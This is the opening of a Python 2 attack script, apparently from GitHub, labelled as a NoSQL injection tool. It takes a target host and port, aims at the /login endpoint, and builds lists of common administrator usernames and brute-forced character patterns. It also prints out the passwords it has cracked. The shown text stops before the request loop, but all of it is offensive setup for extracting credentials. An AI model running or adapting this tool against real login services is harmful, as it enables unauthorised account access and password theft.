 1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 import os
5 import requests
6 import timeit
7 from itertools import product
8 from string import ascii_lowercase
9
10 users = ["admin", "Admin", "root", "r00t", "administrator", "Administrator", "administrateur", "Administrateur", "user", "User"]
11 patterns = []
12 creds = {}
13 ucreds = {}
14 host = raw_input("host : ")
15 port = raw_input("port : ")
16 repeatchar = raw_input("Repeat ascii bruteforce (ex: 3) : ")
17 url = "http://" + host + ":" + port + "/login"
18 start_time = timeit.default_timer()
19
20 def view():
21     print "ARMATURE Technologies - NoSQL injection\n======================================="
22     elapsed = timeit.default_timer() - start_time
23     m, s = divmod(elapsed, 60)
24     h, m = divmod(m, 60)
25     print str(len(ucreds)) + " unique passwords cracked in %d:%02d:%02d\n" % (h, m, s)
26     print "%-*s %s" % (25,"Password :","Regex patterns :")
27     for k, v in creds.iteritems():
28         print "%-*s %s" % (25,v,k)
29
30 for user in users:  # Add usernames from users
31     patterns.append(user)
32
33 # Add usernames from wordlist
34 #with open('usernames.txt') as f:
35 #    patterns += f.read().splitlines()
36
37 num = list(range(1000)) # Generate patterns for bruteforce
38 patterns += [str(x) for x in num]
39 patterns += [''.join(i) for i in product(ascii_lowercase, repeat = int(repeatchar))]
40